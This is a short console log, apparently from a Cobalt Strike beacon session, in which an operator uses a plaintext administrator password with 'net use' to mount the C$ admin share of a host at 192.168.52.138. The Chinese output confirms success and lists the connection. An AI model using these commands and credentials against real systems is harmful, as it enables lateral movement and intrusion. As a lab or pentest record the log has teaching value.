 [12/11 17:35:11] beacon> shell net use \\192.168.52.138\c$ "qwe123!@#" /user:"administrator"
[12/11 17:35:11] [*] Tasked beacon to run: net use \\192.168.52.138\c$ "qwe123!@#" /user:"administrator"
[12/11 17:35:11] [+] host called home, sent: 92 bytes
[12/11 17:35:11] [+] received output:
命令成功完成。
[12/11 17:35:14] beacon> net use
[12/11 17:35:14] [-] net error: argument 'use' is not a net command
[12/11 17:35:17] beacon> shell net use
[12/11 17:35:17] [*] Tasked beacon to run: net use
[12/11 17:35:17] [+] host called home, sent: 38 bytes
[12/11 17:35:17] [+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.52.138\c$ Microsoft Windows Network
命令成功完成。